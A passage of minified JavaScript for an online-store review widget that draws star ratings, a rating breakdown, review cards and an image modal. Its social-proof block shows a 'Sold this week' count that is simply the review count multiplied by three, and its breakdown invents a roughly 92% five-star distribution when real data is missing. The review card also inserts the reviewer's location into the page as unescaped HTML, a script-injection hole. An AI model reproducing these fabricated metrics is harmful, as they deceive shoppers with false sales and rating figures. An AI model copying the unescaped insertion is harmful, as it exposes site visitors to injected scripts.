1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})]}),x=()=>{try{const L=document.querySelector('[data-wom-widget="reviews"]')||document.querySelector('[data-wom-widget="reviews-container"]');L&&(L.scrollIntoView({behavior:"smooth",block:"start"}),typeof window<"u"&&window.dispatchEvent(new CustomEvent("wom-scroll-to-reviews",{detail:{source:"social-proof"}})))}catch(L){console.error("[WOM] Failed to scroll to reviews section",L)}},p=L=>{(L.key==="Enter"||L.key===" ")&&(L.preventDefault(),x())},b=(o==null?void 0:o.social_proof_keywords)||[],u=Array.isArray(b)&&b.length>0;return typeof window<"u"&&((R=window.vesselsWOMConfig)!=null&&R.debug)&&(console.log("[SocialProof] Keywords received:",b),console.log("[SocialProof] Has keywords:",u),console.log("[SocialProof] Full data:",o)),n("div",{"data-wom-component":"social-proof",className:"wom-sp-container",children:[n("div",{className:"wom-sp",role:"button",tabIndex:0,onClick:L=>{L.preventDefault(),x()},onKeyDown:p,children:[n("style",{children:`
        .wom-sp-container {
          display: flex;
          flex-direction: column;
          gap: 8px;
          width: 100%;
        }
        .wom-sp {
          display: flex;
          align-items: center;
          justify-content: flex-start;
          gap: 9px;
          font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
          color: #1f2937;
          line-height: 1.1;
          cursor: pointer;
          flex-wrap: nowrap;
          white-space: nowrap;
          overflow: hidden;
          max-width: 100%;
          padding: 0;
        }
        .wom-sp__keywords {
          display: flex !important;
          flex-wrap: wrap;
          gap: 6px;
          align-items: center;
          margin-top: 4px;
          width: 100%;
          visibility: visible !important;
          opacity: 1 !important;
        }
        .wom-sp__keyword {
          display: inline-flex !important;
          align-items: center;
          padding: 2px 8px;
          font-size: 0.75rem;
          font-weight: 500;
          color: #A57258 !important;
          background: transparent;
          border: none;
          border-radius: 4px;
          line-height: 1.4;
          visibility: visible !important;
          opacity: 1 !important;
        }
        .wom-sp__keyword::before {
          content: '•';
          margin-right: 6px;
          color: #A57258;
        }
        @media (max-width: 640px) {
          .wom-sp__keywords {
            gap: 4px;
          }
          .wom-sp__keyword {
            font-size: 0.7rem;
            padding: 1px 6px;
          }
        }
        .wom-sp__stars {
          display: flex;
          align-items: center;
          gap: 1px;
          transform: scale(1.15);
          transform-origin: left center;
          margin-right: 8px;
          flex-shrink: 0;
        }
        .wom-sp__mobile-star {
          display: none;
          flex-shrink: 0;
          align-items: center;
        }
        .wom-sp__rating {
          font-size: 19px;
          font-weight: 600;
          flex-shrink: 0;
          color: #1f2937;
        }
        .wom-sp__divider {
          color: #9ca3af;
          margin: 0 4px;
          flex-shrink: 0;
        }
        .wom-sp__vertical-divider {
          width: 1px;
          height: 18px;
          background: #e5e7eb;
          display: inline-flex;
          flex-shrink: 0;
        }
        .wom-sp__reviews {
          font-size: 15px;
          font-weight: 500;
          display: inline-flex;
          align-items: center;
          gap: 4px;
          color: #4b5563;
          flex-shrink: 0;
        }
        .wom-sp__reviews-count {
          font-size: 17px;
          font-weight: 700;
          color: #1f2937;
        }
        .wom-sp__sold {
          font-size: 14px;
          color: #4b5563;
          display: inline-flex;
          align-items: center;
          gap: 4px;
          flex-shrink: 0;
        }
        .wom-sp__sold-icon {
          font-size: 16px;
        }
        @media (max-width: 640px) {
          .wom-sp {
            flex-wrap: nowrap;
            gap: 6px;
            white-space: nowrap;
          }
          .wom-sp__stars {
            display: none;
          }
          .wom-sp__mobile-star {
            display: inline-flex;
            transform: scale(1.1);
            transform-origin: left center;
            margin-right: 2px;
          }
          .wom-sp__rating {
            font-size: 17px;
          }
          .wom-sp__divider {
            margin: 0 2px;
            font-size: 13px;
          }
          .wom-sp__reviews {
            font-size: 13px;
            gap: 3px;
          }
          .wom-sp__reviews-count {
            font-size: 15px;
          }
          .wom-sp__sold {
            font-size: 12px;
            gap: 2px;
          }
          .wom-sp__sold-label {
            display: inline-flex;
            font-size: 12px;
          }
        }
      `}),n("div",{className:"wom-sp__stars",children:c(i)}),n("div",{className:"wom-sp__mobile-star","aria-hidden":"true",children:w}),n("span",{className:"wom-sp__rating",children:i.toFixed(1)}),n("span",{className:"wom-sp__divider",children:"|"}),n("div",{className:"wom-sp__reviews",children:[n("span",{className:"wom-sp__reviews-count",children:r}),n("span",{children:"Reviews"})]}),n("span",{className:"wom-sp__vertical-divider","aria-hidden":"true"}),n("div",{className:"wom-sp__sold",children:[n("span",{className:"wom-sp__sold-icon",children:"⚡️ "}),n("span",{className:"wom-sp__sold-count",children:r*3})," ",n("span",{className:"wom-sp__sold-label",children:"Sold this week"})]})]}),u&&n("div",{className:"wom-sp__keywords",children:b.slice(0,5).map((L,B)=>n("span",{className:"wom-sp__keyword",children:L},B))})]})}function He({stars:o,count:e,total:t,percentageOverride:i}){const r="#A57258",c="#C49A85",g="#8B5A3F";let l=null;typeof i=="number"&&!isNaN(i)?l=Math.max(0,Math.min(100,i)):typeof e=="number"&&typeof t=="number"&&t>0?l=e/t*100:l=0;const a=Math.max(0,Math.min(100,Math.round(l)));return n("div",{className:"flex items-center gap-3",style:"display: flex; align-items: center; gap: 10px; margin-bottom: 10px; flex-wrap: nowrap; position: relative; z-index: 1;",children:[n("div",{style:"font-size: 14px; font-weight: 500; color: #111827; min-width: 60px; flex-shrink: 0; position: relative; z-index: 2; font-family: Fustat, sans-serif; letter-spacing: -0.01em;",children:[o," star",o!==1?"s":""]}),n("div",{style:"flex: 1; min-width: 0; height: 10px; background-color: #F3F4F6; border-radius: 0; overflow: hidden; position: relative; box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.05); z-index: 1;",children:n("div",{style:{width:`${a}%`,height:"100%",background:`linear-gradient(90deg, ${c} 0%, ${r} 50%, ${g} 100%)`,borderRadius:"0",transition:"width 0.3s ease",boxShadow:"0 1px 2px rgba(0, 0, 0, 0.1)"}})}),n("div",{style:"font-size: 13px; font-weight: 600; color: #111827; min-width: 40px; flex-shrink: 0; text-align: right; font-family: Fustat, sans-serif; letter-spacing: -0.01em; position: relative; z-index: 2;",children:[a,"%"]})]})}function Ye({rating:o,maxRating:e=5}){const t=o/e*100;window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor;const i=40,r=2*Math.PI*i,c=r-t/100*r;return n("div",{style:"position: relative; width: 100px; height: 100px; margin: 0 auto 12px;",children:[n("svg",{width:"100",height:"100",style:"transform: rotate(56deg);",children:[n("defs",{children:n("linearGradient",{id:"circleGradient",x1:"100%",y1:"0%",x2:"0%",y2:"100%",children:[n("stop",{offset:"0%",style:"stop-color:#A57258;stop-opacity:1"}),n("stop",{offset:"100%",style:"stop-color:#A57258;stop-opacity:1"})]})}),n("circle",{cx:"50",cy:"50",r:i,fill:"none",stroke:"#F3F4F6",strokeWidth:"10"}),n("circle",{cx:"50",cy:"50",r:i,fill:"none",stroke:"#A57258",strokeWidth:"10",strokeDasharray:r,strokeDashoffset:c,strokeLinecap:"round",style:"transition: stroke-dashoffset 0.5s ease;"})]}),n("div",{style:"position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); text-align: center; display: flex; align-items: baseline; justify-content: center; gap: 2px;",children:[n("div",{style:"font-size: 1.6875rem; font-weight: 700; color: #111827; font-family: Fustat, sans-serif; line-height: 1; letter-spacing: -0.02em;",children:o.toFixed(1)}),n("div",{style:"font-size: 0.8125rem; font-weight: 500; color: #6B7280; font-family: Fustat, sans-serif; line-height: 1;",children:["/",e]})]})]})}function ae({data:o,onWriteReview:e}){var B;if(!document.querySelector("style[data-wom-outfit-font]")){const E=document.createElement("style");E.setAttribute("data-wom-outfit-font","true"),E.textContent=`
            [data-wom-review-card] *, [data-wom-component="rating-breakdown"] * { font-family: Outfit, sans-serif !important; }
        `,document.head.appendChild(E)}const t=Array.isArray(o==null?void 0:o.rating_breakdown)&&o.rating_breakdown.length?o.rating_breakdown:Array.isArray(o==null?void 0:o.breakdown)&&o.breakdown.length?o.breakdown:[{stars:5,count:0},{stars:4,count:0},{stars:3,count:0},{stars:2,count:0},{stars:1,count:0}];window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor;const i=t.reduce((E,J)=>E+(J.count||0),0),r=o.total||o.total_reviews||i,c=i>0?i:r,g=o.average?Number(o.average):Number(o.overall_rating||0),l=i===0&&!t.some(E=>typeof E.percentage=="number")&&!(o&&o.distribution),a=((B=t.find(E=>E.stars===5))==null?void 0:B.count)||0,h=Math.max(0,i-a),w=i>0&&h===0&&a/i>=.98&&!t.some(E=>typeof E.percentage=="number")&&!(o&&o.distribution),x=g>=4.8?92:90,p=g>=4.8?5:4,b=Math.max(0,100-x-p),u=Math.min(2,b),I=Math.min(1,Math.max(0,b-u)),R=Math.max(0,b-u-I),L=[...t].map(E=>{if(typeof E.percentage=="number"&&!isNaN(E.percentage))return{...E,percentage:Math.max(0,Math.min(100,E.percentage))};const J=(o==null?void 0:o.distribution)||{},U=E.stars,W=J[U]||J[String(U)]||J[`star_${U}`];if(W!=null){let P=null;if(typeof W=="string"?P=parseFloat(W.replace("%","").trim()):typeof W=="number"&&(W<=1&&W>=0?P=W*100:W<=100&&W>1&&(P=W)),P!==null&&!isNaN(P)&&Number.isFinite(P))return{...E,percentage:Math.max(0,Math.min(100,P))}}if(l||w){let P=0;return E.stars===5?P=x:E.stars===4?P=p:E.stars===3?P=u:E.stars===2?P=I:E.stars===1&&(P=R),{...E,percentage:P}}return{...E,percentage:void 0}}).sort((E,J)=>J.stars-E.stars);return n("div",{className:"w-full",style:"background: #ffffff; border-radius: 16px; padding: 20px; font-family: Fustat, sans-serif; box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08), 0 1px 4px rgba(0, 0, 0, 0.04); border: 1px solid #F3F4F6; width: 100%; max-width: 100%; box-sizing: border-box;","data-wom-component":"rating-breakdown",children:[n("div",{style:"text-align: center; margin-bottom: 20px;",children:[n(Ye,{rating:g,maxRating:5}),n("div",{style:"display: flex; justify-content: center; gap: 4px; margin-bottom: 10px;",children:[...Array(5)].map((E,J)=>{const U=J<Math.round(g),W=`starGradient-${J}`;return n("svg",{viewBox:"0 0 20 20",style:"width: 18px; height: 18px; display: block;",children:[n("defs",{children:n("linearGradient",{id:W,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[n("stop",{offset:"0%",style:"stop-color:#C49A85;stop-opacity:1"}),n("stop",{offset:"100%",style:"stop-color:#8B5A3F;stop-opacity:1"})]})}),n("path",{fill:U?`url(#${W})`:"#E5D4CC",d:"M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z"})]},J)})}),r>0&&n("p",{style:"font-size: 0.9375rem; color: #6b7280; margin: 0; margin-bottom: 0; font-family: Fustat, sans-serif; letter-spacing: -0.01em;",children:["Based on ",n("strong",{style:"color: #111827; font-weight: 600;",children:[r," verified reviews"]})]})]}),n("div",{style:"margin-bottom: 20px;",children:L.map(E=>n(He,{stars:E.stars,count:E.count,total:c,percentageOverride:typeof E.percentage=="number"&&!isNaN(E.percentage)?E.percentage:void 0},E.stars))}),o.customer_mentions&&Array.isArray(o.customer_mentions)&&o.customer_mentions.length>0&&n("div",{style:"margin-top: 20px; padding-top: 20px; border-top: 1px solid #e5e7eb;",children:[n("div",{style:"margin-bottom: 16px;",children:n("h3",{style:"font-size: 0.8125rem; font-weight: 600; color: #6b7280; margin: 0 0 12px 0; letter-spacing: 0.01em; text-transform: uppercase; font-family: Fustat, sans-serif;",children:"CUSTOMER MENTIONS"})}),n("div",{style:"display: flex; flex-direction: column; gap: 0.75rem;",children:o.customer_mentions.map((E,J)=>n("div",{style:"display: flex; align-items: center; gap: 0.75rem; padding: 0.75rem; background: #f8fafc; border-radius: 0.5rem;",children:[n("div",{style:"flex-shrink: 0; width: 8px; height: 8px; border-radius: 50%; background: #A57258;"}),n("span",{style:"color: #475569; font-size: 0.875rem; line-height: 1.5; font-weight: 500; font-family: Fustat, sans-serif;",children:E})]},J))})]}),e&&n("div",{style:"margin-top: 24px; padding-top: 20px; border-top: 1px solid #e5e7eb;",children:n("button",{onClick:E=>{E.preventDefault(),E.stopPropagation(),e()},style:"width: 100%; font-family: Fustat, sans-serif; font-size: 0.9375rem; font-weight: 600; color: #ffffff; background: linear-gradient(135deg, #A57258 0%, #8B5A3F 100%); border: none; padding: 12px 24px; border-radius: 8px; cursor: pointer; transition: all 0.3s ease; box-shadow: 0 2px 8px rgba(165, 114, 88, 0.3);",onMouseEnter:E=>{E.currentTarget.style.transform="translateY(-2px)",E.currentTarget.style.boxShadow="0 4px 12px rgba(165, 114, 88, 0.4)"},onMouseLeave:E=>{E.currentTarget.style.transform="translateY(0)",E.currentTarget.style.boxShadow="0 2px 8px rgba(165, 114, 88, 0.3)"},children:"Write a Review"})})]})}const Ce="[data-uri]";function Ve(o){try{const e=new Date(o);if(isNaN(e))return o;const i=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][e.getMonth()],r=e.getDate(),c=e.getFullYear();return`${i} ${r}, ${c}`}catch{return o}}function ke({review:o,onOpen:e}){const t=Ve(o.createdAt),i=Math.min(5,Math.max(0,parseFloat(o.rating)||0)),r=Math.floor(i),c=Math.max(0,Math.min(1,i-r)),g=`rc-star-${(o.id||`${Math.random()}`).toString().replace(/[^a-zA-Z0-9-]/g,"")||"default"}-${Math.random().toString(36).slice(2,7)}`,l=document.createElement("div");if(l.className="group w-full overflow-hidden transition-all duration-300 relative review-card-hover",window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor,l.style.cssText="background: #ffffff; font-family: Outfit, sans-serif; border-radius: 0; box-shadow: none; overflow: hidden; padding-top: 0;",l.setAttribute("data-wom-review-card",""),!document.querySelector("style[data-wom-outfit-font]")){const s=document.createElement("style");if(s.setAttribute("data-wom-outfit-font","true"),s.textContent=`
            [data-wom-review-card] *, [data-wom-component="rating-breakdown"] * { font-family: Outfit, sans-serif !important; }
        `,document.head.appendChild(s),!document.querySelector("link[data-wom-outfit-font-link]")){const d=document.createElement("link");d.setAttribute("rel","stylesheet"),d.setAttribute("href","https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700&display=swap"),d.setAttribute("data-wom-outfit-font-link","true"),document.head.appendChild(d)}}const a=document.createElement("div");a.className="p-4 md:p-5",a.style.paddingTop="0";const h=document.createElement("div");h.className="flex items-center gap-1 mb-2",h.style.marginLeft="0",window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor;for(let s=0;s<5;s++){const d=document.createElement("div");if(s<r){const A=`star-gradient-filled-${g}-${s}`,C="#FFD700",v="#FFA500",T="#FF8C00";d.innerHTML=`
                <svg style="width: 1rem !important; height: 1rem !important; filter: drop-shadow(0 1px 2px rgba(255, 165, 0, 0.3));" viewBox="0 0 20 20">
                    <defs>
                        <radialGradient id="${A}" cx="50%" cy="50%" r="50%">
                            <stop offset="0%" stop-color="${C}" stop-opacity="1" />
                            <stop offset="50%" stop-color="${v}" stop-opacity="1" />
                            <stop offset="100%" stop-color="${T}" stop-opacity="1" />
                        </radialGradient>
                    </defs>
                    <path fill="url(#${A})" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `}else if(s===r&&c>0){const A=Math.round(c*100),C=`${g}-${s}`,v="#FFD700",T="#FFA500",F="#FF8C00";d.innerHTML=`
                <svg style="width: 1rem !important; height: 1rem !important;" viewBox="0 0 20 20">
                    <defs>
                        <linearGradient id="${C}" x1="0%" y1="0%" x2="100%" y2="0%">
                            <stop offset="0%" stop-color="${v}" />
                            <stop offset="50%" stop-color="${T}" />
                            <stop offset="${A}%" stop-color="${F}" />
                            <stop offset="${A}%" stop-color="#E5E7EB" />
                            <stop offset="100%" stop-color="#E5E7EB" />
                        </linearGradient>
                    </defs>
                    <path fill="url(#${C})" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `}else d.innerHTML=`
                <svg style="width: 1rem !important; height: 1rem !important;" viewBox="0 0 20 20">
                    <path fill="#E5E7EB" stroke="#D1D5DB" stroke-width="0.5" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `;h.appendChild(d)}const w=document.createElement("div");w.className="flex items-start justify-between mb-3";const x=document.createElement("div");x.className="flex items-start gap-3 flex-1";const p=document.createElement("div");p.className="flex flex-col",p.appendChild(h);const b=document.createElement("div");b.style.cssText="display: flex; align-items: center; gap: 6px; margin-top: 4px;";const u=document.createElement("div");if(u.className="reviewer-name",u.setAttribute("data-reviewer-name","true"),u.style.cssText="font-family: Arial, sans-serif; color: #111827; font-size: 0.9375rem; font-weight: 600; line-height: 1.2; margin: 0;",u.textContent=o.author||"Anonymous",b.appendChild(u),o.verified&&window.innerWidth>=768){const s=document.createElement("img");s.src=Ce,s.alt="Verified reviewer",s.style.cssText="width: 15px; height: 15px;",b.appendChild(s)}if(p.appendChild(b),!document.querySelector("style[data-reviewer-name-style]")){const s=document.createElement("style");s.setAttribute("data-reviewer-name-style","true"),s.textContent=`
            [data-wom-review-card] [data-reviewer-name],
            [data-wom-review-card] .reviewer-name {
                font-family: Arial, sans-serif !important;
                color: #111827 !important;
                font-size: 0.9375rem !important;
                font-weight: 600 !important;
                line-height: 1.2 !important;
                margin: 0 !important;
            }
        `,document.head.appendChild(s)}const I=window.innerWidth<1024;if(o.location&&I){const s=document.createElement("div");s.className="flex items-center gap-2",s.innerHTML=`
            <span style="font-family: Arial, sans-serif !important; color: #6b7280 !important; font-size: 0.875rem !important;">${o.location}</span>
            <span style="font-family: Arial, sans-serif !important; color: #6b7280 !important; font-size: 0.875rem !important;">•</span>
            <span style="font-family: Arial, sans-serif !important; color: #6b7280 !important; font-size: 0.875rem !important;">${t}</span>
        `,p.appendChild(s)}x.appendChild(p),w.appendChild(x);const R=document.createElement("div");if(R.className="flex items-center gap-3 flex-shrink-0",o.location&&window.innerWidth>=1024){const s=document.createElement("div");s.style.cssText="display: flex; flex-direction: column; align-items: flex-end;";const d=document.createElement("div");d.style.cssText="font-family: Arial, sans-serif !important; color: #111827 !important; font-size: 0.9375rem !important; font-weight: 600 !important;",d.textContent=o.location;const A=document.createElement("div");A.style.cssText="font-family: Arial, sans-serif; color: #6b7280; font-size: 0.9375rem;",A.textContent=t,s.appendChild(d),s.appendChild(A),R.appendChild(s)}if(o.verified&&window.innerWidth<768){const s=document.createElement("img");s.src=Ce,s.alt="Verified reviewer",s.style.cssText="width: 17px; height: 17px;",R.appendChild(s)}w.appendChild(R),a.appendChild(w);const L=document.createElement("div");L.className="wom-review-description",L.style.cssText="background: #ffffff; border-radius: 0.75rem; position: relative; padding: 0;";const B=document.createElement("p");B.className="leading-relaxed md:leading-relaxed transition-all duration-200",B.setAttribute("data-collapsible",""),B.style.cssText="font-family: Outfit, sans-serif; color: #6b7280; font-size: 15px; line-height: 1.6; display: inline; padding: 0; margin: 0; vertical-align: baseline; white-space: normal;";const E=o.content||"",J=150,U=E.length>J,W=U?E.slice(0,J).trim()+"…":E;let P=!1;if(B.textContent=W,L.appendChild(B),a.appendChild(L),U){const s=document.createElement("button");s.type="button",s.className="text-sm font-medium",s.style.cssText="background: transparent; border: none; color: #000000; text-decoration: underline; cursor: pointer; display: inline; margin-left: 6px; padding: 0; vertical-align: baseline;",s.setAttribute("aria-expanded","false"),s.textContent="Read more",s.setAttribute("data-no-modal","1");const d=A=>{A.preventDefault(),A.stopPropagation(),A.stopImmediatePropagation&&A.stopImmediatePropagation()};s.addEventListener("mousedown",d),s.addEventListener("touchstart",d,{passive:!1}),s.addEventListener("click",A=>{d(A),P=!P,P?(B.textContent=E,s.textContent="Read less",s.setAttribute("aria-expanded","true")):(B.textContent=W,s.textContent="Read more",s.setAttribute("aria-expanded","false"))}),L.appendChild(s)}const m=document.createElement("div");m.className="flex flex-col md:flex-row gap-4 md:gap-6 items-stretch";const y=document.createElement("div");y.className="w-full order-1",y.style.cssText="width: 100%;",y.appendChild(a),m.appendChild(y),l.appendChild(m);const f=document.createElement("style");if(f.textContent=`
        .review-card-hover {
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        }
        .review-card-hover:hover {
            transform: translateY(-2px);
            background: #ffffff !important;
            border-color: rgba(148, 163, 184, 0.38) !important;
            box-shadow: 0 6px 18px rgba(15, 23, 42, 0.15) !important;
        }
    `,document.querySelector("style[data-review-card-hover]")||(f.setAttribute("data-review-card-hover","true"),document.head.appendChild(f)),!document.querySelector("style[data-wom-review-description]")){const s=document.createElement("style");s.setAttribute("data-wom-review-description","true"),s.textContent=`
            .wom-review-description {
                padding: 0;
            }
            @media (min-width: 992px) {
                .wom-review-description {
                    padding: 0;
                }
            }
            @media (max-width: 991.98px) {
                .wom-review-description {
                    padding: 0;
                }
            }
        `,document.head.appendChild(s)}return l}function Ze(o){try{const e=new Date(o);return isNaN(e)?o:`${["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"][e.getMonth()]} ${e.getDate()}, ${e.getFullYear()}`}catch{return o}}function Xe({review:o,onClose:e}){const t=Math.min(5,Math.max(1,parseInt(o.rating)||5)),i=document.createElement("style");i.textContent=`
        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }
        @keyframes slideUp {
            from { transform: translate(-50%, -40%); opacity: 0; }
            to { transform: translate(-50%, -50%); opacity: 1; }
        }
        @keyframes scaleIn {
            from { transform: scale(0.92); opacity: 0; }
            to { transform: scale(1); opacity: 1; }
        }
        @keyframes shimmer {
            0% { background-position: -1000px 0; }
            100% { background-position: 1000px 0; }
        }
    `,document.head.appendChild(i);const r=document.createElement("div");r.className="fixed inset-0 z-50 flex items-center justify-center",r.style.cssText="position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 50; display: flex; align-items: center; justify-content: center; background: linear-gradient(135deg, rgba(0,0,0,0.75) 0%, rgba(20,20,30,0.85) 100%); backdrop-filter: blur(8px); animation: fadeIn 0.4s cubic-bezier(0.4, 0, 0.2, 1);";let c=null;const g=()=>{c&&c(),e()};r.addEventListener("click",s=>{s.target===r&&(console.log("Overlay clicked, closing modal"),g())});const l=document.createElement("div");l.className="w-full sm:max-w-4xl bg-white rounded-2xl overflow-hidden shadow-2xl",window.innerWidth<640?l.style.cssText="width: 95%; height: 75vh; max-height: 75vh; margin: 12.5vh auto; background: #ffffff; border-radius: 12px; overflow: hidden; box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15); animation: scaleIn 0.3s cubic-bezier(0.4, 0, 0.2, 1); border: 1px solid #e5e7eb; position: relative;":l.style.cssText="width: 95%; max-width: 900px; max-height: 85vh; background: #ffffff; border-radius: 16px; overflow: hidden; box-shadow: 0 20px 50px rgba(0, 0, 0, 0.2); animation: scaleIn 0.3s cubic-bezier(0.4, 0, 0.2, 1); border: 1px solid #e5e7eb; position: relative;";const a=document.createElement("div");a.className="flex items-center justify-between px-4 py-3 border-b",window.innerWidth<640?a.style.cssText="display: none;":a.style.cssText="display: flex; align-items: center; justify-content: space-between; padding: 0.75rem 1rem; border-bottom: 1px solid #e5e7eb; background: #ffffff; position: relative;";const h=document.createElement("div");h.className="font-semibold text-xl",h.textContent="Customer Review",h.style.cssText="font-weight: 600; color: #111827; font-size: 1rem; font-family: Arial, sans-serif; letter-spacing: -0.01em;";const w=document.createElement("button");w.className="text-gray-500 hover:text-gray-700 text-lg font-bold hover:bg-gray-100 rounded-full p-1 transition-all",window.innerWidth<640?(w.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>',w.style.cssText="color: #6b7280; background: rgba(255, 255, 255, 0.95); border: 1px solid #e5e7eb; cursor: pointer; padding: 0.25rem; border-radius: 50%; transition: all 0.2s ease; display: flex; align-items: center; justify-content: center; box-shadow: 0 2px 6px rgba(0,0,0,0.1); position: absolute; top: 4px; right: 4px; z-index: 1001; width: 32px; height: 32px; min-width: 32px; min-height: 32px; max-width: 32px; max-height: 32px;"):(w.innerHTML='<svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>',w.style.cssText="color: #6b7280; background: #f9fafb; border: 1px solid #e5e7eb; cursor: pointer; padding: 0.375rem; border-radius: 50%; transition: all 0.2s ease; display: flex; align-items: center; justify-content: center; box-shadow: 0 1px 3px rgba(0,0,0,0.1);"),w.addEventListener("mouseover",()=>{w.style.background="rgba(195, 156, 115, 0.1)",w.style.transform="rotate(90deg)"}),w.addEventListener("mouseout",()=>{w.style.background="rgba(255, 255, 255, 0.8)",w.style.transform="rotate(0deg)"}),w.addEventListener("click",()=>{console.log("Close button clicked"),g()}),a.appendChild(h),window.innerWidth<640?l.appendChild(w):a.appendChild(w),l.style.display="flex",l.style.flexDirection="column",l.style.height="100%";const x=document.createElement("div");x.className="overflow-auto",window.innerWidth<640?x.style.cssText="flex: 1 1 auto; min-height: 0; overflow-y: auto; -webkit-overflow-scrolling: touch; overscroll-behavior: contain; touch-action: pan-y; background: #ffffff; font-family: Arial, sans-serif; position: relative; display: flex; flex-direction: column;":x.style.cssText="flex: 1 1 auto; min-height: 0; overflow-y: auto; background: #ffffff; font-family: Arial, sans-serif; display: flex; flex-direction: column;";const p=window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&(window.vesselsWOMConfig.colors.starColor||window.vesselsWOMConfig.colors.accent)||"#ffa503",b=document.createElement("style");b.textContent=`
        .modal-body { scrollbar-color: ${p} transparent; }
        .modal-body::-webkit-scrollbar { width: 8px; }
        .modal-body::-webkit-scrollbar-track { background: #f9f7f4; border-radius: 10px; }
        .modal-body::-webkit-scrollbar-thumb { background: ${p}; border-radius: 10px; }
        .modal-body::-webkit-scrollbar-thumb:hover { background: ${p}; filter: brightness(0.9); }
    `,document.head.appendChild(b),x.classList.add("modal-body");const u=o.images&&o.images.length>0;let I;if(u){const s=document.createElement("div"),d=window.innerWidth<768;d?s.style.cssText="display: flex; flex-direction: column; height: 100%;":s.style.cssText="display: flex; height: 100%;";const A=document.createElement("div");d?A.style.cssText="flex: 1; padding: 0.75rem; background: #f9fafb; border-bottom: 1px solid #e5e7eb; display: flex; flex-direction: column; align-items: center; justify-content: center; min-height: 0; overflow: visible;":A.style.cssText="flex: 0 0 45%; padding: 1rem; background: #f9fafb; border-right: 1px solid #e5e7eb; display: flex; flex-direction: column; align-items: center; justify-content: center; min-height: 0; overflow: visible;";const C=document.createElement("div");d?C.style.cssText="position: relative; width: calc(100% - 16px) !important; max-width: 340px !important; height: 450px !important; min-height: 350px !important; max-height: calc(100vh - 120px) !important; margin: 0 auto; border-radius: 8px; overflow: hidden; box-shadow: 0 2px 8px rgba(0,0,0,0.1); background: #f9fafb; flex-shrink: 0; box-sizing: border-box;":C.style.cssText="position: relative; width: 520px !important; height: 650px !important; min-width: 520px !important; min-height: 650px !important; max-width: 520px !important; max-height: 650px !important; margin: 0 auto; border-radius: 8px; overflow: hidden; box-shadow: 0 2px 8px rgba(0,0,0,0.1); background: #f9fafb; flex-shrink: 0; box-sizing: border-box;";let v=0;const T=document.createElement("img");T.src=o.images[0],T.alt="Review image",T.style.cssText="width: 100% !important; height: 100% !important; object-fit: contain !important; transition: transform 0.3s ease; display: block; box-sizing: border-box;";const F=document.createElement("div");window.innerWidth>=640&&(F.style.cssText="position: absolute; top: 0.5rem; right: 0.5rem; background: rgba(0,0,0,0.7); color: white; padding: 0.25rem 0.75rem; border-radius: 12px; font-size: 0.75rem; font-weight: 600; z-index: 10;",F.textContent=`1 / ${o.images.length}`);const k=Q=>{v=Q,T.src=o.images[Q],F&&(F.textContent=`${Q+1} / ${o.images.length}`),M&&M.querySelectorAll("img").forEach((S,N)=>{S.style.borderColor=N===Q?"#A57258":"transparent"})};let z=null,j=null,M=null;if(o.images.length>1){z=document.createElement("button"),z.setAttribute("aria-label","Previous image"),d?(z.innerHTML='<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>',z.style.cssText=`
                    position: absolute;
                    left: 4px;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(0,0,0,0.7);
                    color: white;
                    border: 1px solid rgba(255,255,255,0.15);
                    border-radius: 50%;
                    width: 28px;
                    height: 28px;
                    min-width: 28px;
                    min-height: 28px;
                    max-width: 28px;
                    max-height: 28px;
                    cursor: pointer;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                    z-index: 100;
                    pointer-events: auto;
                    transition: all 0.2s ease;
                `):(z.innerHTML='<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>',z.style.cssText=`
                    position: absolute;
                    left: 8px;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(0,0,0,0.7);
                    color: white;
                    border: 1px solid rgba(255,255,255,0.15);
                    border-radius: 50%;
                    width: 28px;
